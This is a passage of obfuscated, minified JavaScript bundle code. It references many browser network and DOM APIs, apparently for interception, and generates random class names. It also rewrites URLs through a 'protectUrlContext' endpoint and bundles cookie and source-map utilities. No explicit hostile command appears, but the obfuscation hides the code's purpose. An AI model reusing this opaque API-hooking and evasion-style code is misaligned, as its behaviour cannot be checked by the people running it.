:z(g,Fj(0x616),Fj(0x5a8)),'HTMLIFrameElement_srcdoc':z(g,Fj(0x616),Fj(0x621)),'HTMLImageElement_attributionSrc':z(g,Fj(0x607),Fj(0xed7)),'HTMLImageElement_src':z(g,Fj(0x607),Fj(0x5a8)),'HTMLImageElement_srcset':z(g,Fj(0x607),Fj(0x7e5)),'HTMLLinkElement_as':z(g,Fj(0x2ca),'as'),'HTMLLinkElement_href':z(g,Fj(0x2ca),Fj(0x2a7)),'HTMLLinkElement_rel':z(g,Fj(0x2ca),Fj(0xf71)),'HTMLScriptElement_attributionSrc':z(g,Fj(0x399),Fj(0xed7)),'HTMLScriptElement_src':z(g,Fj(0x399),Fj(0x5a8)),'HTMLSourceElement_src':z(g,Fj(0x106c),Fj(0x5a8)),'HTMLSourceElement_srcset':z(g,Fj(0x106c),Fj(0x7e5)),'HTMLVideoElement_src':z(g,Fj(0xc82),Fj(0x5a8)),'HTMLVideoElement_poster':z(g,Fj(0xc82),Fj(0xd87)),'HTMLMediaElement_src':z(g,Fj(0xb7f),Fj(0x5a8)),'HTMLMetaElement_content':z(g,Fj(0x641),Fj(0xef2)),'HTMLMetaElement_httpEquiv':z(g,Fj(0x641),Fj(0xfe1)),'HTMLStyleElement_insertBefore':y(g,Fj(0xd55),Fj(0xe30)),'IntersectionObserverEntry_boundingClientRect':z(g,Fj(0x28d),Fj(0x52b)),'IntersectionObserverEntry_intersectionRatio':z(g,Fj(0x28d),Fj(0xf0c)),'IntersectionObserverEntry_intersectionRect':z(g,Fj(0x28d),Fj(0x9e0)),'JSON_parse':y(g,Fj(0x7d7),Fj(0x23a)),'JSON_stringify':y(g,Fj(0x7d7),Fj(0x503)),'MessageEvent_data':z(g,Fj(0xd38),Fj(0x109e)),'MessageEvent_origin':z(g,Fj(0xd38),Fj(0x422)),'MessageEvent_source':z(g,Fj(0xd38),Fj(0x345)),'Navigator_sendBeacon':y(g,Fj(0x690),Fj(0x701)),'Node_appendChild':y(g,Fj(0x16c),Fj(0xe9b)),'Node_insertBefore':y(g,Fj(0x16c),Fj(0xe30)),'Node_textContent':z(g,Fj(0x16c),Fj(0xb03)),'Node_baseURI':z(g,Fj(0x16c),Fj(0xa95)),'PerformanceEntry_name':z(g,Fj(0x9ed),Fj(0x1e8)),'PerformanceResourceTiming_transferSize':z(g,Fj(0x7b3),Fj(0x20c)),'PerformanceResourceTiming_encodedBodySize':z(g,Fj(0x7b3),Fj(0xd93)),'Range_createContextualFragment':y(g,Fj(0x9b4),Fj(0xe57)),'RegExp_test':y(g,Fj(0xc64),Fj(0xf5e)),'RegExp_exec':y(g,Fj(0xc64),Fj(0x4c4)),'Response_url':z(g,Fj(0xd4a),Fj(0x1081)),'SharedStorageWorklet_addModule':y(g,Fj(0x9db),Fj(0x7d6)),'String_matchAll':y(g,Fj(0xde7),Fj(0xffc)),'String_replace':y(g,Fj(0xde7),Fj(0x194)),'Window_decodeURIComponent':y(g,Fj(0x86c),Fj(0xe02)),'Window_innerWidth':z(g,Fj(0x86c),Fj(0x2c7)),'Window_fetch':y(g,Fj(0x86c),Fj(0x1e1)),'Window_fetchLater':y(g,Fj(0x86c),Fj(0xee3)),'Window_frames':z(g,Fj(0x86c),Fj(0x3d3)),'Window_name':z(g,Fj(0x86c),Fj(0x1e8)),'Window_open':y(g,Fj(0x86c),Fj(0x2ce)),'Window_postMessage':y(g,Fj(0x86c),Fj(0x7e4)),'Window_requestAnimationFrame':y(g,Fj(0x86c),Fj(0x10cd)),'Window_requestIdleCallback':y(g,Fj(0x86c),Fj(0x700)),'Window_setImmediate':y(g,Fj(0x86c),Fj(0xf81)),'Window_setInterval':y(g,Fj(0x86c),Fj(0x5aa)),'Window_setTimeout':y(g,Fj(0x86c),Fj(0x178)),'Window_visualViewport':z(g,Fj(0x86c),Fj(0x6f2)),'XMLHttpRequest_open':y(g,Fj(0x6dc),Fj(0x2ce)),'XMLHttpRequest_send':y(g,Fj(0x6dc),Fj(0x1d5)),'XMLHttpRequest_responseURL':z(g,Fj(0x6dc),Fj(0x517)),'XMLHttpRequest_response':z(g,Fj(0x6dc),Fj(0x66b)),'XMLHttpRequest_responseText':z(g,Fj(0x6dc),Fj(0xfd5)),'XMLHttpRequest_responseType':z(g,Fj(0x6dc),Fj(0xf6e)),'XMLHttpRequest_responseXML':z(g,Fj(0x6dc),Fj(0x836)),'XMLHttpRequest_status':z(g,Fj(0x6dc),Fj(0x3df)),'XMLHttpRequest_statusText':z(g,Fj(0x6dc),Fj(0xa6b)),'FontFace':N?null:g[Fj(0xa3d)],'FontFace_prototype':Y(g,Fj(0xa3d)),'Worker':N?null:g[Fj(0x668)],'Worker_prototype':Y(g,Fj(0x668))}),Y=(g,w)=>{const Fz=Fj;return N?void 0x0===U['g'][w]?null:U['g'][w][Fz(0xbb0)]:null===(E=g[w])||void 0x0===E?void 0x0:E[Fz(0xbb0)];var E;},z=(g,w,E)=>{const Fy=Fj;if(N)return void 0x0===U['g'][w]?null:Object[Fy(0xe5e)](U['g'][w][Fy(0xbb0)],E);{var X;const P=Fy(0xd67)===w[Fy(0x558)]()?g:null===(X=g[w])||void 0x0===X?void 0x0:X[Fy(0xbb0)];return P?g[Fy(0x1032)][Fy(0xe5e)](P,E):{'get':{'call':D=>D[E]},'set':{'call':(D,v)=>{D[E]=v;}}};}},y=(g,w,E)=>{const Fg=Fj;return N?Fg(0xd67)===w[Fg(0x558)]()?U['g'][E]:void 0x0===U['g'][w]?null:U['g'][w][Fg(0xbb0)][E]:Fg(0xd67)===w[Fg(0x558)]()?g[E]:Fg(0xad7)===w?null===(X=g[Fg(0xad7)])||void 0x0===X?void 0x0:X[E]:Fg(0x7d7)===w?null===(P=g[Fg(0x7d7)])||void 0x0===P?void 0x0:P[E]:null===(D=g[w])||void 0x0===D||null===(D=D[Fg(0xbb0)])||void 0x0===D?void 0x0:D[E];var X,P,D;};},0x1fa9:(q,O,U)=>{'use strict';const Fd=a2n;U['d'](O,{'A':()=>F});const F={'idx':N=>Math[Fd(0xd9a)](Math[Fd(0x9e5)]()*N),'elem':function(N){const Fw=Fd;return N[this[Fw(0xb90)](N[Fw(0x897)])];},'num':function(N,B){const FE=Fd;return Math[FE(0xd9a)](Math[FE(0x9e5)]()*(B-N))+N;},'alphaStr':function(N,B){const Fs=Fd,j=N+this[Fs(0xbaf)](0x0,B-N),Q=[];for(let Y=0x0;Y<j;++Y)Q[Fs(0x3d7)](Fs(0x2ec)[Fs(0x3ac)](this[Fs(0xbaf)](0x0,0x34)));return Q[Fs(0xbcb)]('');},'className':function(){const Fo=Fd;return this[Fo(0x2ab)](0x5,0xf);}};},0x12e6:(q,O,U)=>{'use strict';U['d'](O,{'C8':()=>Q,'Vq':()=>y,'XV':()=>z,'aV':()=>Y,'az':()=>j,'ch':()=>N});var F=U(0x81);const N=0xa;let B;function j(g,w){var E;return void 0x0===B&&Q(g,w),null!==(E=B)&&void 0x0!==E&&E;}async function Q(g,w){const FX=a2n;if(void 0x0!==B)return B;if(-0x1!==y(w))return B=!0x0,B;if([FX(0xb9e)][FX(0x945)](w))return B=!0x1,B;if([FX(0x997),FX(0xeb9),FX(0x680),FX(0x8ba),FX(0xc99),FX(0xa5b),FX(0xaee),FX(0x5d2),FX(0xc51),FX(0xdb8),FX(0xb5e),FX(0xf85),FX(0x46f)][FX(0x945)](w))return B=!0x0,B;if(w[FX(0x7e9)](FX(0xaad))||w[FX(0x7e9)](FX(0x930))||w[FX(0x3bb)](FX(0x10c0))||w[FX(0x3bb)](FX(0x10ba))||FX(0xaf9)===w)return B=!0x1,B;const E=new URL(w);E[FX(0xe88)]='0.'[FX(0xd59)](E[FX(0xe88)]),E[FX(0xe25)]=FX(0x52c);const X=(0x0,F['Wq'])({'protectUrlContext':g,'url':E[FX(0x287)](),'endpoint':E[FX(0x422)]});try{const P=await Promise[FX(0x7b5)]([fetch(X),new Promise(D=>setTimeout(()=>D(new Response(FX(0x5b1),{'status':0x1f8})),0x7d0))]);return B=P['ok'],P['ok'];}catch(D){return B=!0x1,!0x1;}}function Y(g){const FP=a2n;if(/https?:\/\/\d+\./i[FP(0xf5e)](g)){const w=new URL(g);w[FP(0xe88)]=w[FP(0xe88)][FP(0x427)]('.')[FP(0xcf4)](0x1)[FP(0xbcb)]('.'),g=w[FP(0x422)];}return g;}function z(g,w){const FD=a2n;if(-0x1===w)return g;const E=new URL(g);return/https?:\/\/\d+\./i[FD(0xf5e)](g)?(E[FD(0xe88)]=''[FD(0xd59)](w,'.')[FD(0xd59)](E[FD(0xe88)][FD(0x427)]('.')[FD(0xcf4)](0x1)[FD(0xbcb)]('.')),g=E[FD(0x422)]):(E[FD(0xe88)]=''[FD(0xd59)](w,'.')[FD(0xd59)](E[FD(0xe88)]),g=E[FD(0x422)]),g;}function y(g){const Fv=a2n;if(/https?:\/\/\d+\./i[Fv(0xf5e)](g)){const w=new URL(g);return Number[Fv(0x7bb)](w[Fv(0xe88)][Fv(0x427)]('.')[0x0]);}return-0x1;}},0x2374:(q,O,U)=>{'use strict';U['d'](O,{'_':()=>j});const F=0x500000;function N(Q){const Fc=a2n;try{return new Blob([Q])[Fc(0xfc8)];}catch{return Fc(0x8b7)!=typeof TextEncoder?new TextEncoder()[Fc(0x8bc)](Q)[Fc(0x897)]:0x2*Q[Fc(0x897)];}}function B(Q,Y){return N(Q)+N(Y);}function j(){const Fa=a2n;if(arguments[Fa(0x897)]>0x0&&void 0x0!==arguments[0x0]&&!arguments[0x0])return{'get':()=>{},'set':()=>!0x1,'has':()=>!0x1,'delete':()=>!0x1,'clear':()=>{}};const Q=new Map();let Y=0x0;return{'get':z=>Q[Fa(0xae1)](z),'set'(z,y){const Fr=Fa,g=B(z,y),d=Y+g;return!(d>F||(Q[Fr(0x79d)](z,y),Y=d,0x0));},'has':z=>Q[Fa(0xca2)](z),'delete'(z){const FV=Fa;if(!Q[FV(0xca2)](z))return!0x1;const y=Q[FV(0xae1)](z);return Q[FV(0x152)](z),Y-=B(z,y),Y<0x0&&(Y=0x0),!0x0;},'clear'(){const FK=Fa;Q[FK(0x1a8)](),Y=0x0;}};}},0x15ef:(q,O)=>{'use strict';const FS=a2n;O['l']=function(B,j,Q){const FT=a2n;var Y=Q||{},z=Y[FT(0x8bc)]||N;if(FT(0xad3)!=typeof z)throw new TypeError(FT(0x494));if(!F[FT(0xf5e)](B))throw new TypeError(FT(0x5c3));var y=z(j);if(y&&!F[FT(0xf5e)](y))throw new TypeError(FT(0x41f));var g=B+'='+y;if(null!=Y[FT(0x821)]){var w=Y[FT(0x821)]-0x0;if(isNaN(w)||!isFinite(w))throw new TypeError(FT(0x563));g+=FT(0x4aa)+Math[FT(0xd9a)](w);}if(Y[FT(0xc55)]){if(!F[FT(0xf5e)](Y[FT(0xc55)]))throw new TypeError(FT(0x3c1));g+=FT(0x1076)+Y[FT(0xc55)];}if(Y[FT(0x10b9)]){if(!F[FT(0xf5e)](Y[FT(0x10b9)]))throw new TypeError(FT(0xfde));g+=FT(0x14b)+Y[FT(0x10b9)];}if(Y[FT(0x10d9)]){var E=Y[FT(0x10d9)];if(!function(X){const Fp=FT;return Fp(0x9bf)===U[Fp(0xf29)](X)||X instanceof Date;}(E)||isNaN(E[FT(0xb57)]()))throw new TypeError(FT(0x4ca));g+=FT(0x7df)+E[FT(0xf21)]();}if(Y[FT(0x404)]&&(g+=FT(0x2a8)),Y[FT(0xe5d)]&&(g+=FT(0x91c)),Y[FT(0x7ba)]&&(g+=FT(0x2f2)),Y[FT(0x432)])switch(FT(0xc57)==typeof Y[FT(0x432)]?Y[FT(0x432)][FT(0x558)]():Y[FT(0x432)]){case FT(0x347):g+=FT(0x82c);break;case FT(0x6bb):g+=FT(0x108f);break;case FT(0x69a):g+=FT(0xb9f);break;default:throw new TypeError(FT(0x528));}if(Y[FT(0xaea)])switch(FT(0xc57)==typeof Y[FT(0xaea)]?Y[FT(0xaea)][FT(0x558)]():Y[FT(0xaea)]){case!0x0:g+=FT(0xc78);break;case FT(0xdb1):g+=FT(0x89f);break;case FT(0xb95):g+=FT(0xc78);break;case FT(0x490):g+=FT(0x7be);break;default:throw new TypeError(FT(0x934));}return g;};var U=Object[FS(0xbb0)][FS(0x287)],F=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function N(B){return encodeURIComponent(B);}},0x10e2:q=>{'use strict';const FW=a2n;var O={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function U(B){const Fh=a2n;return Fh(0xc57)==typeof B&&!!B[Fh(0x635)]();}function F(B,j){const Fu=a2n;var Q=B[Fu(0x427)](';')[Fu(0xee5)](U),Y=function(d){const FL=Fu;var w='',E='',X=d[FL(0x427)]('=');return X[FL(0x897)]>0x1?(w=X[FL(0x23e)](),E=X[FL(0xbcb)]('=')):E=d,{'name':w,'value':E};}(Q[Fu(0x23e)]()),z=Y[Fu(0x1e8)],y=Y[Fu(0x270)];j=j?Object[Fu(0x748)]({},O,j):O;try{y=j[Fu(0xe3f)]?decodeURIComponent(y):y;}catch(d){console[Fu(0x2c8)](Fu(0x38e)+y+Fu(0x4b6),d);}var g={'name':z,'value':y};return Q[Fu(0x771)](function(w){const Fx=Fu;var E=w[Fx(0x427)]('='),X=E[Fx(0x23e)]()[Fx(0x25c)]()[Fx(0x558)](),P=E[Fx(0xbcb)]('=');Fx(0x10d9)===X?g[Fx(0x10d9)]=new Date(P):Fx(0xa90)===X?g[Fx(0x821)]=parseInt(P,0xa):Fx(0xe5d)===X?g[Fx(0xe5d)]=!0x0:Fx(0x569)===X?g[Fx(0x404)]=!0x0:Fx(0x8e5)===X?g[Fx(0xaea)]=P:Fx(0x7ba)===X?g[Fx(0x7ba)]=!0x0:g[X]=P;}),g;}function N(B,j){const FA=a2n;if(j=j?Object[FA(0x748)]({},O,j):O,!B)return j[FA(0xc12)]?{}:[];if(B[FA(0xd63)]){if(FA(0xad3)==typeof B[FA(0xd63)][FA(0x2b4)])B=B[FA(0xd63)][FA(0x2b4)]();else{if(B[FA(0xd63)][FA(0xaa4)])B=B[FA(0xd63)][FA(0xaa4)];else{var Q=B[FA(0xd63)][Object[FA(0x1ee)](B[FA(0xd63)])[FA(0x28f)](function(Y){const FM=FA;return FM(0xaa4)===Y[FM(0x558)]();})];Q||!B[FA(0xd63)][FA(0x149)]||j[FA(0x375)]||console[FA(0xee0)](FA(0x6bc)),B=Q;}}}return Array[FA(0x50d)](B)||(B=[B]),j[FA(0xc12)]?B[FA(0xee5)](U)[FA(0x7f5)](function(Y,z){const FG=FA;var y=F(z,j);return Y[y[FG(0x1e8)]]=y,Y;},{}):B[FA(0xee5)](U)[FA(0xc12)](function(Y){return F(Y,j);});}q[FW(0x21e)]=N,q[FW(0x21e)][FW(0x23a)]=N,q[FW(0x21e)][FW(0x870)]=F,q[FW(0x21e)][FW(0xa04)]=function(B){const FC=FW;if(Array[FC(0x50d)](B))return B;if(FC(0xc57)!=typeof B)return[];var j,Q,Y,z,y,g=[],d=0x0;function w(){const Fk=FC;for(;d<B[Fk(0x897)]&&/\s/[Fk(0xf5e)](B[Fk(0x3ac)](d));)d+=0x1;return d<B[Fk(0x897)];}for(;d<B[FC(0x897)];){for(j=d,y=!0x1;w();)if(','===(Q=B[FC(0x3ac)](d))){for(Y=d,d+=0x1,w(),z=d;d<B[FC(0x897)]&&'='!==(Q=B[FC(0x3ac)](d))&&';'!==Q&&','!==Q;)d+=0x1;d<B[FC(0x897)]&&'='===B[FC(0x3ac)](d)?(y=!0x0,d=z,g[FC(0x3d7)](B[FC(0x249)](j,Y)),j=d):d=Y+0x1;}else d+=0x1;(!y||d>=B[FC(0x897)])&&g[FC(0x3d7)](B[FC(0x249)](j,B[FC(0x897)]));}return g;};},0x1cc7:(q,O,U)=>{const FI=a2n;var F=U(0x23c3),N=Object[FI(0xbb0)][FI(0xced)],B=FI(0x8b7)!=typeof Map;function j(){const FH=FI;this[FH(0x5c0)]=[],this[FH(0xf9f)]=B?new Map():Object[FH(0xbe8)](null);}j[FI(0x816)]=function(Q,Y){const FR=FI;for(var z=new j(),y=0x0,g=Q[FR(0x897)];y<g;y++)z[FR(0xe99)](Q[y],Y);return z;},j[FI(0xbb0)][FI(0xfc8)]=function(){const FZ=FI;return B?this[FZ(0xf9f)][FZ(0xfc8)]:Object[FZ(0xbcf)](this[FZ(0xf9f)])[FZ(0x897)];},j[FI(0xbb0)][FI(0xe99)]=function(Q,Y){const Fi=FI;var z=B?Q:F[Fi(0x693)](Q),y=B?this[Fi(0xca2)](Q):N[Fi(0xf29)](this[Fi(0xf9f)],z),g=this[Fi(0x5c0)][Fi(0x897)];y&&!Y||this[Fi(0x5c0)][Fi(0x3d7)](Q),y||(B?this[Fi(0xf9f)][Fi(0x79d)](Q,g):this[Fi(0xf9f)][z]=g);},j[FI(0xbb0)][FI(0xca2)]=function(Q){const Fb=FI;if(B)return this[Fb(0xf9f)][Fb(0xca2)](Q);var Y=F[Fb(0x693)](Q);return N[Fb(0xf29)](this[Fb(0xf9f)],Y);},j[FI(0xbb0)][FI(0x4b3)]=function(Q){const Fm=FI;if(B){var Y=this[Fm(0xf9f)][Fm(0xae1)](Q);if(Y>=0x0)return Y;}else{var z=F[Fm(0x693)](Q);if(N[Fm(0xf29)](this[Fm(0xf9f)],z))return this[Fm(0xf9f)][z];}throw new Error('\x22'+Q+Fm(0x1e3));},j[FI(0xbb0)]['at']=function(Q){const N0=FI;if(Q>=0x0&&Q<this[N0(0x5c0)][N0(0x897)])return this[N0(0x5c0)][Q];throw new Error(N0(0x3f6)+Q);},j[FI(0xbb0)][FI(0x92e)]=function(){const N1=FI;return this[N1(0x5c0)][N1(0xcf4)]();},O['C']=j;},0x21c:(q,O,U)=>{const N2=a2n;var F=U(0x1d34);O[N2(0x8bc)]=function(N){const N3=N2;var B,j='',Q=function(Y){return Y<0x0?0x1+(-Y<<0x1):0x0+(Y<<0x1);}(N);do{B=0x1f&Q,(Q>>>=0x5)>0x0&&(B|=0x20),j+=F[N3(0x8bc)](B);}while(Q>0x0);return j;},O[N2(0x286)]=function(N,B,j){const N4=N2;var Q,Y,z,y,g=N[N4(0x897)],w=0x0,E=0x0;do{if(B>=g)throw new Error(N4(0x2dd));if(-0x1===(Y=F[N4(0x286)](N[N4(0xca3)](B++))))throw new Error(N4(0xf5f)+N[N4(0x3ac)](B-0x1));Q=!!(0x20&Y),w+=(Y&=0x1f)<<E,E+=0x5;}while(Q);j[N4(0x270)]=(y=(z=w)>>0x1,0x1&~z?y:-y),j[N4(0x9ba)]=B;};},0x1d34:(q,O)=>{const N5=a2n;var U=N5(0x4d6)[N5(0x427)]('');O[N5(0x8bc)]=function(F){const N6=N5;if(0x0<=F&&F<U[N6(0x897)])return U[F];throw new TypeError(N6(0x812)+F);},O[N5(0x286)]=function(F){return 0x41<=F&&F<=0x5a?F-0x41:0x61<=F&&F<=0x7a?F-0x61+0x1a:0x30<=F&&F<=0x39?F-0x30+0x34:0x2b==F?0x3e:0x2f==F?0x3f:-0x1;};},0x1c41:(q,O,U)=>{const N8=a2n;var F=U(0x23c3);function N(){const N7=a2n;this[N7(0x5c0)]=[],this[N7(0x2fb)]=!0x0,this[N7(0x1041)]={'generatedLine':-0x1,'generatedColumn':0x0};}N[N8(0xbb0)][N8(0x8e4)]=function(B,j){const N9=N8;this[N9(0x5c0)][N9(0x771)](B,j);},N[N8(0xbb0)][N8(0xe99)]=function(B){const Nf=N8;var j,Q,Y,z,y,g;Q=B,Y=(j=this[Nf(0x1041)])[Nf(0xa1b)],z=Q[Nf(0xa1b)],y=j[Nf(0x252)],g=Q[Nf(0x252)],z>Y||z==Y&&g>=y||F[Nf(0xb7a)](j,Q)<=0x0?(this[Nf(0x1041)]=B,this[Nf(0x5c0)][Nf(0x3d7)](B)):(this[Nf(0x2fb)]=!0x1,this[Nf(0x5c0)][Nf(0x3d7)](B));},N[N8(0xbb0)][N8(0x92e)]=function(){const Nn=N8;return this[Nn(0x2fb)]||(this[Nn(0x5c0)][Nn(0xa3e)](F[Nn(0xb7a)]),this[Nn(0x2fb)]=!0x0),this[Nn(0x5c0)];},O['P']=N;},0xf1:(q,O,U)=>{const NJ=a2n;var F=U(0x21c),N=U(0x23c3),B=U(0x1cc7)['C'],j=U(0x1c41)['P'];function Q(Y){const Nl=a2n;Y||(Y={}),this[Nl(0x798)]=N[Nl(0x7da)](Y,Nl(0x2c3),null),this[Nl(0x7b0)]=N[Nl(0x7da)](Y,Nl(0x8ed),null),this[Nl(0x10de)]=N[Nl(0x7da)](Y,Nl(0x8a3),!0x1),this[Nl(0xfb8)]=N[Nl(0x7da)](Y,Nl(0x3c8),!0x1),this[Nl(0x411)]=new B(),this[Nl(0x9c2)]=new B(),this[Nl(0xbad)]=new j(),this[Nl(0xfe4)]=null;}Q[NJ(0xbb0)][NJ(0x1021)]=0x3,Q[NJ(0x6ba)]=function(Y,z){const Nq=NJ;var y=Y[Nq(0x8ed)],g=new Q(Object[Nq(0x748)](z||{},{'file':Y[Nq(0x2c3)],'sourceRoot':y}));return Y[Nq(0xcc0)](function(d){const Ne=Nq;var w={'generated':{'line':d[Ne(0xa1b)],'column':d[Ne(0x252)]}};null!=d[Ne(0x345)]&&(w[Ne(0x345)]=d[Ne(0x345)],null!=y&&(w[Ne(0x345)]=N[Ne(0xcf7)](y,w[Ne(0x345)])),w[Ne(0x207)]={'line':d[Ne(0x1096)],'column':d[Ne(0x439)]},null!=d[Ne(0x1e8)]&&(w[Ne(0x1e8)]=d[Ne(0x1e8)])),g[Ne(0x70a)](w);}),Y[Nq(0x84b)][Nq(0x771)](function(d){const NO=Nq;var w=d;null!==y&&(w=N[NO(0xcf7)](y,d)),g[NO(0x411)][NO(0xca2)](w)||g[NO(0x411)][NO(0xe99)](w);var E=Y[NO(0x7c4)](d);null!=E&&g[NO(0x309)](d,E);}),g;},Q[NJ(0xbb0)][NJ(0x70a)]=function(Y){const NU=NJ;var z=N[NU(0x7da)](Y,NU(0x1018)),y=N[NU(0x7da)](Y,NU(0x207),null),g=N[NU(0x7da)](Y,NU(0x345),null),d=N[NU(0x7da)](Y,NU(0x1e8),null);(this[NU(0x10de)]||!0x1!==this[NU(0x3a8)](z,y,g,d))&&(null!=g&&(g=String(g),this[NU(0x411)][NU(0xca2)](g)||this[NU(0x411)][NU(0xe99)](g)),null!=d&&(d=String(d),this[NU(0x9c2)][NU(0xca2)](d)||this[NU(0x9c2)][NU(0xe99)](d)),this[NU(0xbad)][NU(0xe99)]({'generatedLine':z[NU(0x613)],'generatedColumn':z[NU(0xa19)],'originalLine':null!=y&&y[NU(0x613)],'originalColumn':null!=y&&y[NU(0xa19)],'source':g,'name':d}));},Q[NJ(0xbb0)][NJ(0x309)]=function(Y,z){const NF=NJ;var y=Y;null!=this[NF(0x7b0)]&&(y=N[NF(0xcf7)](this[NF(0x7b0)],y)),null!=z?(this[NF(0xfe4)]||(this[NF(0xfe4)]=Object[NF(0xbe8)](null)),this[NF(0xfe4)][N[NF(0x693)](y)]=z):this[NF(0xfe4)]&&(delete this[NF(0xfe4)][N[NF(0x693)](y)],0x0===Object[NF(0x1ee)](this[NF(0xfe4)])[NF(0x897)]&&(this[NF(0xfe4)]=null));},Q[NJ(0xbb0)][NJ(0xb38)]=function(Y,z,y){const NN=NJ;var g=z;if(null==z){if(null==Y[NN(0x2c3)])throw new Error(NN(0x936));g=Y[NN(0x2c3)];}var d=this[NN(0x7b0)];null!=d&&(g=N[NN(0xcf7)](d,g));var w=new B(),E=new B();this[NN(0xbad)][NN(0x8e4)](function(X){const NB=NN;if(X[NB(0x345)]===g&&null!=X[NB(0x1096)]){var P=Y[NB(0xa82)]({'line':X[NB(0x1096)],'column':X[NB(0x439)]});null!=P[NB(0x345)]&&(X[NB(0x345)]=P[NB(0x345)],null!=y&&(X[NB(0x345)]=N[NB(0xbcb)](y,X[NB(0x345)])),null!=d&&(X[NB(0x345)]=N[NB(0xcf7)](d,X[NB(0x345)])),X[NB(0x1096)]=P[NB(0x613)],X[NB(0x439)]=P[NB(0xa19)],null!=P[NB(0x1e8)]&&(X[NB(0x1e8)]=P[NB(0x1e8)]));}var D=X[NB(0x345)];null==D||w[NB(0xca2)](D)||w[NB(0xe99)](D);var v=X[NB(0x1e8)];null==v||E[NB(0xca2)](v)||E[NB(0xe99)](v);},this),this[NN(0x411)]=w,this[NN(0x9c2)]=E,Y[NN(0x84b)][NN(0x771)](function(X){const Nt=NN;var P=Y[Nt(0x7c4)](X);null!=P&&(null!=y&&(X=N[Nt(0xbcb)](y,X)),null!=d&&(X=N[Nt(0xcf7)](d,X)),this[Nt(0x309)](X,P));},this);},Q[NJ(0xbb0)][NJ(0x3a8)]=function(Y,z,y,g){const Nj=NJ;if(z&&Nj(0x7ea)!=typeof z[Nj(0x613)]&&Nj(0x7ea)!=typeof z[Nj(0xa19)]){var d=Nj(0x1c5);if(this[Nj(0xfb8)])return Nj(0x8b7)!=typeof console&&console[Nj(0xee0)]&&console[Nj(0xee0)](d),!0x1;throw new Error(d);}if((!(Y&&Nj(0x613)in Y&&Nj(0xa19)in Y&&Y[Nj(0x613)]>0x0&&Y[Nj(0xa19)]>=0x0)||z||y||g)&&!(Y&&Nj(0x613)in Y&&Nj(0xa19)in Y&&z&&Nj(0x613)in z&&Nj(0xa19)in z&&Y[Nj(0x613)]>0x0&&Y[Nj(0xa19)]>=0x0&&z[Nj(0x613)]>0x0&&z[Nj(0xa19)]>=0x0&&y)){if(d=Nj(0xbc1)+JSON[Nj(0x503)]({'generated':Y,'source':y,'original':z,'name':g}),this[Nj(0xfb8)])return Nj(0x8b7)!=typeof console&&console[Nj(0xee0)]&&console[Nj(0xee0)](d),!0x1;throw new Error(d);}},Q[NJ(0xbb0)][NJ(0xf33)]=function(){const NQ=NJ;for(var Y,z,y,w,E=0x0,X=0x1,P=0x0,D=0x0,v=0x0,V=0x0,K='',T=this[NQ(0xbad)][NQ(0x92e)](),S=0x0,L=T[NQ(0x897)];S<L;S++){if(Y='',(z=T[S])[NQ(0xa1b)]!==X){for(E=0x0;z[NQ(0xa1b)]!==X;)Y+=';',X++;}else{if(S>0x0){if(!N[NQ(0xb7a)](z,T[S-0x1]))continue;Y+=',';}}Y+=F[NQ(0x8bc)](z[NQ(0x252)]-E),E=z[NQ(0x252)],null!=z[NQ(0x345)]&&(w=this[NQ(0x411)][NQ(0x4b3)](z[NQ(0x345)]),Y+=F[NQ(0x8bc)](w-V),V=w,Y+=F[NQ(0x8bc)](z[NQ(0x1096)]-0x1-D),D=z[NQ(0x1096)]-0x1,Y+=F[NQ(0x8bc)](z[NQ(0x439)]-P),P=z[NQ(0x439)],null!=z[NQ(0x1e8)]&&(y=this[NQ(0x9c2)][NQ(0x4b3)](z[NQ(0x1e8)]),Y+=F[NQ(0x8bc)](y-v),v=y)),K+=Y;}return K;},Q[NJ(0xbb0)][NJ(0xe0c)]=function(Y,z){const NY=NJ;return Y[NY(0xc12)](function(y){const Nz=NY;if(!this[Nz(0xfe4)])return null;null!=z&&(y=N[Nz(0xcf7)](z,y));var g=N[Nz(0x693)](y);return Object[Nz(0xbb0)][Nz(0xced)][Nz(0xf29)](this[Nz(0xfe4)],g)?this[Nz(0xfe4)][g]:null;},this);},Q[NJ(0xbb0)][NJ(0xd0a)]=function(){const Ny=NJ;var Y={'version':this[Ny(0x1021)],'sources':this[Ny(0x411)][Ny(0x92e)](),'names':this[Ny(0x9c2)][Ny(0x92e)](),'mappings':this[Ny(0xf33)]()};return null!=this[Ny(0x798)]&&(Y[Ny(0x2c3)]=this[Ny(0x798)]),null!=this[Ny(0x7b0)]&&(Y[Ny(0x8ed)]=this[Ny(0x7b0)]),this[Ny(0xfe4)]&&(Y[Ny(0x2e4)]=this[Ny(0xe0c)](Y[Ny(0x84b)],Y[Ny(0x8ed)])),Y;},Q[NJ(0xbb0)][NJ(0x287)]=function(){const Ng=NJ;return JSON[Ng(0x503)](this[Ng(0xd0a)]());},O['x']=Q;},0x23c3:(q,O)=>{const Nd=a2n;O[Nd(0x7da)]=function(X,P,D){const Nw=Nd;if(P in X)return X[P];if(0x3===arguments[Nw(0x897)])return D;throw new Error('\x22'+P+Nw(0x1ce));};var U=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,F=/^data:.+\,.+$/;function N(X){const NE=Nd;var P=X[NE(0x785)](U);return P?{'scheme':P[0x1],'auth':P[0x2],'host':P[0x3],'port':P[0x4],'path':P[0x5]}:null;}function B(X){const Ns=Nd;var P='';return X[Ns(0x10a4)]&&(P+=X[Ns(0x10a4)]+':'),P+='//',X[Ns(0xc74)]&&(P+=X[Ns(0xc74)]+'@'),X[Ns(0xe88)]&&(P+=X[Ns(0xe88)]),X[Ns(0x8cb)]&&(P+=':'+X[Ns(0x8cb)]),X[Ns(0x10b9)]&&(P+=X[Ns(0x10b9)]),P;}O[Nd(0x1e7)]=N,O[Nd(0x571)]=B;var j,Q,Y=(j=function(X){const No=Nd;var P=X,D=N(X);if(D){if(!D[No(0x10b9)])return X;P=D[No(0x10b9)];}for(var v=O[No(0x871)](P),V=[],K=0x0,T=0x0;;){if(K=T,-0x1===(T=P[No(0x4b3)]('/',K))){V[No(0x3d7)](P[No(0xcf4)](K));break;}for(V[No(0x3d7)](P[No(0xcf4)](K,T));T<P[No(0x897)]&&'/'===P[T];)T++;}var 